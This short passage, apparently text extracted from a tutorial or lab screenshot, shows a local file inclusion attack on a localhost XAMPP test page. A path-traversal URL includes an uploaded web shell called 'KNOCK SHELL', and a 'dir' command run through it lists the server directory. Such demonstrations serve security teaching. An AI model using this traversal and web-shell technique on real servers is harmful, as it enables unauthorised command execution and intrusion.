 localhost/test/lfi.php?page=../uploadsknock
Home - Login
KNOCK
SHELL
COMMAND : CMD
dir
Volume in drive D has no label.
Volume Serial Number is CED0-2DBF
Directory of D:\xampp\htdocs\test
09/23/2018 11:32 PM
.
09/23/2018 11:32 PM
..
09/23/2018 07:13 PM 28 db1
09/15/2018 11:41 PM 254 index.php
09/16/2018 09:51 PM 2,147 knock
09/23/2018 01:56 PM 254 lfi.php
09/15/2018 08:02 PM 308 lfi1.php
09/15/2018 11:42 PM
pages
09/16/2018 09:49 PM
rfi
09/23/2018 10:40 PM 167 rfi.html